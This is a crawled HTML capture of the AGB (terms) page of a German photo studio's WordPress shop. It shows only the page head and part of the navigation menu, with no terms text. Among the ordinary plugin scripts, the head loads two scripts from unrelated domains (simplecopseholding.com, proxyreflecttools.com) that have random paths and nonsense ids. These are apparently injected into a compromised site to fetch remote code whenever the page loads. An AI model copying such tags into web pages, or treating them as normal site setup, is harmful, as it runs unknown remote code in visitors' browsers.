

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotostudio-blankenfelde.de/agb/
body_size: 12762
content:
<!doctype html>

<html lang="de" class=" no-fluidbox">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
				<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://fotostudio-blankenfelde.de/agb/" />
<meta name="description" content="Allgemeine Geschäftsbedingungen Für alle Bestellungen über unseren Online-Shop durch Verbraucher und Unternehmer gelten die nachfolgenden AGB." />
<meta property="og:type" content="website" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Fotostudio Blankenfelde" />
<meta property="og:title" content="AGB" />
<meta property="og:description" content="Allgemeine Geschäftsbedingungen Für alle Bestellungen über unseren Online-Shop durch Verbraucher und Unternehmer gelten die nachfolgenden AGB. Verbraucher ist jede natürliche Person…" />
<meta property="og:url" content="https://fotostudio-blankenfelde.de/agb/" />
<meta property="og:image" content="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AGB" />
<meta name="twitter:description" content="Allgemeine Geschäftsbedingungen Für alle Bestellungen über unseren Online-Shop durch Verbraucher und Unternehmer gelten die nachfolgenden AGB. Verbraucher ist jede natürliche Person…" />
<meta name="twitter:image" content="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fotostudio-blankenfelde.de/#/schema/WebSite","url":"https://fotostudio-blankenfelde.de/","name":"Fotostudio Blankenfelde","description":"We create memories by Gründerkind","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotostudio-blankenfelde.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://fotostudio-blankenfelde.de/#/schema/Organization","name":"Fotostudio Blankenfelde","url":"https://fotostudio-blankenfelde.de/","logo":{"@type":"ImageObject","url":"https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png","contentUrl":"https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png","width":512,"height":512,"contentSize":"8164"}}},{"@type":"WebPage","@id":"https://fotostudio-blankenfelde.de/agb/","url":"https://fotostudio-blankenfelde.de/agb/","name":"AGB - Fotostudio Blankenfelde","description":"Allgemeine Geschäftsbedingungen Für alle Bestellungen über unseren Online-Shop durch Verbraucher und Unternehmer gelten die nachfolgenden AGB.","inLanguage":"de","isPartOf":{"@id":"https://fotostudio-blankenfelde.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://fotostudio-blankenfelde.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://fotostudio-blankenfelde.de/","name":"Fotostudio Blankenfelde"},{"@type":"ListItem","position":2,"name":"AGB"}]},"potentialAction":{"@type":"ReadAction","target":"https://fotostudio-blankenfelde.de/agb/"}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 12.39ms meta | 2.96ms boot -->


	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AGB - Fotostudio Blankenfelde</title>
	<link rel="canonical" href="https://fotostudio-blankenfelde.de/agb/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AGB - Fotostudio Blankenfelde" />
	<meta property="og:url" content="https://fotostudio-blankenfelde.de/agb/" />
	<meta property="og:site_name" content="Fotostudio Blankenfelde" />
	<meta property="article:modified_time" content="2022-04-15T09:38:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotostudio-blankenfelde.de/agb/","url":"https://fotostudio-blankenfelde.de/agb/","name":"AGB - Fotostudio Blankenfelde","isPartOf":{"@id":"https://fotostudio-blankenfelde.de/#website"},"datePublished":"2022-04-15T09:37:25+00:00","dateModified":"2022-04-15T09:38:03+00:00","breadcrumb":{"@id":"https://fotostudio-blankenfelde.de/agb/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://fotostudio-blankenfelde.de/agb/"]}]},{"@type":"BreadcrumbList","@id":"https://fotostudio-blankenfelde.de/agb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotostudio-blankenfelde.de/"},{"@type":"ListItem","position":2,"name":"AGB"}]},{"@type":"WebSite","@id":"https://fotostudio-blankenfelde.de/#website","url":"https://fotostudio-blankenfelde.de/","name":"Fotostudio Blankenfelde","description":"We create memories by Gründerkind","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotostudio-blankenfelde.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fotostudio Blankenfelde &raquo; Feed" href="https://fotostudio-blankenfelde.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotostudio Blankenfelde &raquo; Kommentar-Feed" href="https://fotostudio-blankenfelde.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotostudio-blankenfelde.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotostudio-blankenfelde.de%2Fagb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotostudio-blankenfelde.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotostudio-blankenfelde.de%2Fagb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/fonts/montserrat/montserrat.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.uniform/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='slippry-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/slippry/slippry.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='768-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='992-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='shop-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://fotostudio-blankenfelde.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.2.1" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://fotostudio-blankenfelde.de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fotostudio-blankenfelde.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotostudio-blankenfelde.de/wp-json/wp/v2/pages/1746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotostudio-blankenfelde.de/xmlrpc.php?rsd" />

<!--[if lt IE 9]>
	<script src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/ie.js"></script>
<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-220x220.png" />
<meta name="msapplication-TileImage" content="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-300x300.png" />
</head>

<body class="wp-singular page-template-default page page-id-1746 wp-theme-photographer-wp theme-photographer-wp woocommerce-no-js">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<div class="site-logo">
											<h1 class="site-title">
								<a href="https://fotostudio-blankenfelde.de/" rel="home">Fotostudio Blankenfelde</a>
							</h1>
														<p class="site-description">We create memories by Gründerkind</p>
										</div>
			
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				
				<a class="menu-toggle"><span class="lines"></span></a>
				
				<div class="nav-menu">
					<ul id="nav" class="menu-custom"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-776"><a href="https://fotostudio-blankenfelde.de/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://fotostudio-blankenfelde.de/home/fotostudio-blankenfelde/">Deine Lieblingsmomente</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://fotostudio-blankenfelde.de/pricing/">Preise</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-347"><a href="https://fotostudio-blankenfelde.de/about-me/">ABOUT ME</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://fotostudio-blankenfelde.de/?page_id=36">Unser Studio</a></li>
	<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://fotostudio-blankenfelde.de/unser-equipment/">Unser Equipment</a></li>
</ul>
</li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://fotostudio-blankenfelde.de/contact/">CONTACT</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1745"><a href="https://fotostudio-blankenfelde.de/info/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://fotostudio-blankenfelde.de/impressum/">Impressum</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1746 current_page_item menu-item-1749"><a href="https://fotostudio-blankenfelde.de/agb/" aria-current="page">AGB</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://fotostudio-blankenfelde.de/widerrufsbelehrung/">Widerruf</a></li>
